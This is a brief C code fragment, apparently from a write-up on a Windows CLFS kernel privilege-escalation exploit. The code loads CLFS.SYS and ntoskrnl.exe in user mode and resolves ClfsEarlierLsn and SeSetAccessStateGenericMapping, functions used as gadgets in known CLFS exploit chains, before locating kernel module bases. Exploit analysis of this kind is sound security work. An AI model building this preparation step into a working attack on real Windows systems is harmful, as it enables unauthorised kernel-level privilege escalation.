 }
HMODULE CLFS_userBase = LoadLibraryExW(L"C:\\Windows\\System32\\drivers\\CLFS.SYS", 0, 1);
if (CLFS_userBase)
{
v22b = GetProcAddress(CLFS_userBase, "ClfsEarlierLsn");
}
HMODULE ntos_userBase = LoadLibraryExW(L"ntoskrnl.exe", 0, 1);
if (ntos_userBase)
{
v22a = GetProcAddress(ntos_userBase, "SeSetAccessStateGenericMapping");
}
FindKernelModulesBase();